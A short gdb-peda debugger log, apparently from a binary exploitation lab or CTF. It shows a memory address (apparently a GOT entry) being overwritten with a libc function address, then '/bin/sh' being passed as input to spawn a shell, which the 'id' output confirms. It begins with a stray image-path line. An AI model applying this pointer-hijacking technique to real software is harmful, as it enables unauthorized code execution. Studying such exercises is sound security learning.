 gdb-peda$ set *0x804c018=0xf7df4830
gdb-peda$ c
Continuing.
/bin/sh
Your data is of 7 bytes
[Attaching after process 11240 vfork to child process 11370]
[New inferior 2 (process 11370)]
[Detaching vfork parent process 11240 after child exec]
[Inferior 1 (process 11240) detached]
process 11370 is executing new program: /usr/bin/dash
[Attaching after process 11370 fork to child process 11372]
[New inferior 3 (process 11372)]
[Detaching after fork from parent process 11370]
[Inferior 2 (process 11370) detached]
process 11372 is executing new program: /usr/bin/dash
$ id
[Attaching after process 11372 fork to child process 11373]
[New inferior 4 (process 11373)]
[Detaching after fork from parent process 11372]
[Inferior 3 (process 11372) detached]
process 11373 is executing new program: /usr/bin/id
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
uid=1000(amun-ra) gid=1000(amun-ra) groups=1000(amun-ra),4(adm),20(dialout),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(samba
share),137(ubridge),138(libvirt)
$ [Inferior 4 (process 11373) exited normally]
Warning: not running
gdb-peda$